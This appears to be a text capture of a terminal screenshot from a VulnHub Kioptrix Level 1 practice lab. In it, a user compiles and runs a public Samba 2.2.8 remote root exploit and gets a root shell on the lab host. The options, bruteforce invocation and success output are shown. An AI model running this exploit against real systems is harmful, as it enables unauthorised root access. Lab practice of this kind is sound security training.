 Activities Applications Places Terminal 16:17 1 en
root@ch4n: ~/Desktop/vul_hub/kioptrix/Kioptix Level 1
root@ch4n:~/Desktop/vul_hub/kioptrix/Kioptix Level 1# gcc -o exploit 10.c
root@ch4n:~/Desktop/vul_hub/kioptrix/Kioptix Level 1# ./exploit
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./exploit [-bBcCdfprsStv] [host]

-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode

root@ch4n:~/Desktop/vul_hub/kioptrix/Kioptix Level 1# ./exploit -b 0 192.168.99.227
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
/bin/bash -i
bash: no job control in this shell
[root@kioptrix tmp]# whoami
whoami
root
[root@kioptrix tmp]#